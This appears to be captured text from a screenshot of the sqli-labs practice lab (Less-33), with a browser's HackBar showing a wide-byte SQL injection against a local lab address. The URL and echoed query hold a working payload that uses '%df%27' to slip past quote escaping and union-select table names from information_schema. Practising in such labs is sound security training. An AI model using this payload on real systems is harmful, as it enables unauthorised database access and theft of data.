 Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-33
Hint: The Query String you input is escaped as : -1�\' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database() --
The Query String you input in Hex becomes :
2d31df5c272020756e696f6e2073656c65637420312c67726f75705f636f6e636174287461626c655f6e616d65292c332066726f6d20696e666f726d6174696f6e5f736368656d612e7461626c6573207768657265207461626c655f7363
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse Adblock Plus HackBar EditThisCookie 12
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.2.155:55001/Less-33/?id=-1%df%27  union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database() --+
Enable POST ADD HEADER